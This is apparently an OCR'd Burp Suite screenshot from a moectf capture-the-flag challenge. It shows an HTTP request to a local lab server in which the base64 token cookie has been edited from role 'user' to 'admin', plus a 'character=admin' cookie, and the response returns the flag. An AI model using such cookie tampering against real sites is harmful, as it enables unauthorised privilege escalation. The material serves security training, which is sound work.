 Request
Pretty Raw Hex \n
1 GET /flag HTTP/1.1
2 Host: localhost:53995
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,e
n;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: character=admin; token=
eyJ1c2VybmFtZSI6ICJoeWgiLCAicGFzc3dvcmQiOiAiMTIzNDU2
IiwgInJvbGUiOiAiYWRtaW4ifQ==
9 Upgrade-Insecure-Requests: 1
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Server: BaseHTTP/0.6 Python/3.11.4
3 Date: Tue, 15 Aug 2023 13:15:45 GMT
4 Set-Cookie: token=
eyJ1c2VybmFtZSI6ICJoeWgiLCAicGFzc3dvcmQiOiAiMTIzNDU2I
iwgInJvbGUiOiAidXNlciJ9;
5 Content-type: application/json
6
7 {
"error":"ok",
"data":{
"flag":
"moectf{cooKi3_is_d3licious_MA9iVff90SSJ!!M6Mrfu9
ifxi9i!JGofMJ36D9cPMxro}"
}
}